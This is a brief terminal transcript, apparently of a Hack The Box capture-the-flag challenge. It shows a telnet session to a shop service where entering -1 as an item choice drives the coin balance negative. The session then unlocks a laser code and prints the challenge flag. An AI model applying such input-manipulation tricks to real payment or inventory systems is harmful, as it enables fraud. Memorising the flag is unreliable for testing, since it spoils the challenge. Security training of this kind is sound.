 $ telnet 142.93.39.188 32362
Trying 142.93.39.188...
Connected to 142.93.39.188.
Escape character is '^]'.
##&
(#&&
##&&
,*.  #%%&  .*,
Current pumpcoins: [1337]
Items:
1. Shovel  (1337 p.c.)
2. Laser   (9999 p.c.)
>> -1
How many do you want?
>> 1
Current pumpcoins: [-20608]
[-] Not enough pumpcoins for this!
Current pumpcoins: [-20608]
Items:
1. Shovel  (1337 p.c.)
2. Laser   (9999 p.c.)
>> -1
How many do you want?
>> 1
Congratulations, here is the code to get your laser:
HTB{1nt3g3R_0v3rfl0w_101_0r_0v3R_9000!}
Connection closed by foreign host.